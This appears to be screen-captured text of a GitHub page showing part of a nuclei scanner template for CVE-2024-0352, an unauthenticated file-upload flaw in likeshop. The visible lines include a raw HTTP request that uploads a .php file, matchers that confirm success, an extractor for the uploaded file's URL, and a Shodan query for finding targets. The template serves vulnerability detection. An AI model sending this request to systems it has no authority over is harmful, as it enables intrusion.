 Activities
Firefox Web Browser
Ubuntu_Fuzzing on HARDIK-DESKTOP
nuclei-templates/http/cv
Apache2 Ubuntu Default Pa
https://github.com/projectdiscovery/nuclei-templates/blob/main/http/cves/2024/CVE-2024-0352.yaml
Files
main
Go to file
2018
2019
2020
2021
2022
2023
2024
CVE-2024-0204.yaml
CVE-2024-0305.yaml
CVE-2024-0337.yaml
CVE-2024-0352.yaml
CVE-2024-0713.yaml
CVE-2024-1021.yaml
CVE-2024-1061.yaml
CVE-2024-1071.yaml
CVE-2024-1183.yaml
CVE-2024-1208.yaml
CVE-2024-1209.yaml
CVE-2024-1210.yaml
CVE-2024-1212.yaml
CVE-2024-1698.yaml
CVE-2024-1709.yaml
CVE-2024-20767.yaml
CVE-2024-21644.yaml
CVE-2024-21645.yaml
CVE-2024-21887.yaml
nuclei-templates / http / cves / 2024 / CVE-2024-0352.yaml
Top
Code Blame 64 lines (58 loc) · 2.6 KB
Raw
24 epss-percentile: 0.82231
25 cpe: cpe:2.3:a:likeshop:likeshop:*:*:*:*:*:*:*:*
26 metadata:
27 verified: true
28 max-request: 1
29 vendor: likeshop
30 product: likeshop
31 shodan-query: http.favicon.hash:874152924
32 tags: cve,cve2024,rce,file-upload,likeshop,instrusive,intrusive
33 variables:
34 filename: "{{rand_base(6)}}"
35
36 http:
37 - raw:
38 - |
39 POST /api/file/formimage HTTP/1.1
40 Host: {{Hostname}}
41 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygcflwtei
42 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2226.0 Safari/537.36
43
44 ------WebKitFormBoundarygcflwtei
45 Content-Disposition: form-data; name="file";filename="{{filename}}.php"
46 Content-Type: application/x-php
47
48 {{randstr}}
49 ------WebKitFormBoundarygcflwtei--
50
51 matchers:
52 - type: dsl
53 dsl:
54 - 'status_code == 200'
55 - 'contains(body, "\"name\":\"{{filename}}.php\"")'
56 - 'contains_all(body, "code\":1", "base_url\":\"uploads\\/user")'
57 condition: and
58
59 extractors:
60 - type: json
61 part: body
62 json:
63 - ".data.url"
64 # digest: 4a0a00473045022100be04b8cac16a0577f0fc6b0022cf4994579f8d883c303f66f39ab4955412da3f02204f210d0cd8ce3c68975bcbc6d030680d926478b27dbc1781c253f4e0835ca650:922c64590222798bb761d5b6d8e72950